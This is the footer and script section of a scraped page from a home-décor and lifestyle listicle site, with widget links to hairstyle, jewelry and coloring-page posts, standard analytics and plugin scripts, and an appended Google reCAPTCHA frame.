																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-04-16T19:22:18+00:00">April 16, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Water%20Fountain%20Landscape%20New%20Custom%20Garden%20Fountains%20amp%20Statuary%20In%20Kansas%20City%20at-483853.png" href="https://stunningplans.com/water-fountain-landscape/" title="23  Fancy Water Fountain Landscape"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/water-fountain-landscape/" rel="bookmark" title="23  Fancy Water Fountain Landscape">
											23  Fancy Water Fountain Landscape										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-26T10:30:39+00:00">February 26, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>StunningPlans, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>StunningPlans can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

StunningPlans also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-2622" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-How%20to%20Cut%20A%20Bob%20Hairstyle%20Beautiful%20How%20to%20Style%20A%20Bob%20Cut-912757.png" href="https://stunningplans.com/how-to-cut-a-bob-hairstyle/" title="Top 20 How to Cut A Bob Hairstyle"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/how-to-cut-a-bob-hairstyle/" rel="bookmark" title="Top 20 How to Cut A Bob Hairstyle">
											Top 20 How to Cut A Bob Hairstyle										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Braid%20and%20Curly%20Hairstyles%20Inspirational%2020%20Braids%20for%20Curly%20Hair%20that%20Will%20Change%20Your%20Look-907485.png" href="https://stunningplans.com/braid-and-curly-hairstyles/" title="21 Of the Best Ideas for Braid and Curly Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/braid-and-curly-hairstyles/" rel="bookmark" title="21 Of the Best Ideas for Braid and Curly Hairstyles">
											21 Of the Best Ideas for Braid and Curly Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Curly%20Updo%20Wedding%20Hairstyles%20New%20Wedding%20Curly%20Hairstyles%20%2020%20Best%20Ideas%20for%20Stylish%20Brides-419293.png" href="https://stunningplans.com/curly-updo-wedding-hairstyles/" title="The 21 Best Ideas for Curly Updo Wedding Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/curly-updo-wedding-hairstyles/" rel="bookmark" title="The 21 Best Ideas for Curly Updo Wedding Hairstyles">
											The 21 Best Ideas for Curly Updo Wedding Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Pokemon%20Sun%20Girl%20Hairstyles%20New%20Sun%20amp%20Moon%20All%20Female%20Trainer%20Hairstyles%20amp%20Cosmetic-747307.png" href="https://stunningplans.com/pokemon-sun-girl-hairstyles/" title="The 24 Best Ideas for Pokemon Sun Girl Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/pokemon-sun-girl-hairstyles/" rel="bookmark" title="The 24 Best Ideas for Pokemon Sun Girl Hairstyles">
											The 24 Best Ideas for Pokemon Sun Girl Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-4997" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Body%20Jewelry%20Festival%20Unique%20Gold%20Body%20Chain%20Body%20Harness%20Body%20Necklace%20Shoulder-568163.png" href="https://stunningplans.com/body-jewelry-festival/" title="The top 23 Ideas About Body Jewelry Festival"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/body-jewelry-festival/" rel="bookmark" title="The top 23 Ideas About Body Jewelry Festival">
											The top 23 Ideas About Body Jewelry Festival										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Discount%20Diamond%20Rings%20Inspirational%20top%2010%20Best%20Valentines%20Day%20Deals%20On%20Engagement%20Rings-451869.png" href="https://stunningplans.com/discount-diamond-rings/" title="The top 21 Ideas About Discount Diamond Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/discount-diamond-rings/" rel="bookmark" title="The top 21 Ideas About Discount Diamond Rings">
											The top 21 Ideas About Discount Diamond Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Gold%20Mens%20Bracelets%20Elegant%20Classic%208%205quot%2014mm%2018k%20Gold%20Men%20S%20Jewelry%20Stainless%20Steel-190958.png" href="https://stunningplans.com/gold-mens-bracelets/" title="The Best Gold Mens Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/gold-mens-bracelets/" rel="bookmark" title="The Best Gold Mens Bracelets">
											The Best Gold Mens Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Embroidery%20Thread%20Bracelets%20Awesome%20Braided%20Embroidery%20Thread%20Bracelet-271313.png" href="https://stunningplans.com/embroidery-thread-bracelets/" title="The Best Ideas for Embroidery Thread Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/embroidery-thread-bracelets/" rel="bookmark" title="The Best Ideas for Embroidery Thread Bracelets">
											The Best Ideas for Embroidery Thread Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-2662" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Paris%20Coloring%20Pages%20for%20Kids%20Fresh%20Printable%20Paris%20Coloring%20Page%20for%20Adults%20Pdf%20Jpg%20Instant-133881.png" href="https://stunningplans.com/paris-coloring-pages-for-kids/" title="The Best Paris Coloring Pages for Kids"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/paris-coloring-pages-for-kids/" rel="bookmark" title="The Best Paris Coloring Pages for Kids">
											The Best Paris Coloring Pages for Kids										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Winter%20Coloring%20Sheets%20for%20Kids%20New%20Free%20Printable%20Winter%20Coloring%20Pages%20for%20Kids-814221.png" href="https://stunningplans.com/winter-coloring-sheets-for-kids/" title="25 Of the Best Ideas for Winter Coloring Sheets for Kids"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/winter-coloring-sheets-for-kids/" rel="bookmark" title="25 Of the Best Ideas for Winter Coloring Sheets for Kids">
											25 Of the Best Ideas for Winter Coloring Sheets for Kids										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Leaves%20Coloring%20Pages%20Printable%20Lovely%20Printable%20Fall%20Coloring%20Pages-783470.png" href="https://stunningplans.com/leaves-coloring-pages-printable/" title="21 Of the Best Ideas for Leaves Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/leaves-coloring-pages-printable/" rel="bookmark" title="21 Of the Best Ideas for Leaves Coloring Pages Printable">
											21 Of the Best Ideas for Leaves Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Printable%20Adult%20Coloring%20Pages%20Paisley%20Unique%20Pin%20On%20Colorings-754127.png" href="https://stunningplans.com/printable-adult-coloring-pages-paisley/" title="The top 23 Ideas About Printable Adult Coloring Pages Paisley"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/printable-adult-coloring-pages-paisley/" rel="bookmark" title="The top 23 Ideas About Printable Adult Coloring Pages Paisley">
											The top 23 Ideas About Printable Adult Coloring Pages Paisley										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://stunningplans.com/" target="_blank">StunningPlans</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".55dac4ca06ff4c4670415699c9ea125d").click(function() {
jQuery.post(
"https://stunningplans.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "281ee433fd",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"2c00e6cffc","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"2c00e6cffc","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"2c00e6cffc","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"2c00e6cffc","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381616,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381616&101" alt="counter free hit invisible" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4115f30169354f47a6bb1d6640a3c818","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CrKE8HPmC2VQ-IKLLM__tg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768732131101');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>